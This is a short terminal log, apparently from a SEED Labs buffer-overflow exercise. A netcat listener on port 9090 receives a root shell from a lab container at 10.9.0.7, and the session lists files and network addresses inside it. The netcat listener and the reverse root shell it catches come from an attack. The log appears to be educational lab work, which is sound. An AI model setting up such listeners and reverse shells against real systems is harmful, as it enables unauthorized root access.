 [10/07/24]seed@VM:~/.../Labsetup$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.7 47460
root@e2ee0dc086ce:/bof# ll
ll
total 148
-rw------- 1 root root 380928 Oct  8 01:03 core
-rwxrwxr-x 1 root root  17880 Sep 30 02:25 server
-rwxrwxr-x 1 root root  17064 Sep 30 02:25 stack
root@e2ee0dc086ce:/bof# ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group defaul
t qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
5: eth0@if6: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP g
roup default
    link/ether 02:42:0a:09:00:07 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 10.9.0.7/24 brd 10.9.0.255 scope global eth0
       valid_lft forever preferred_lft forever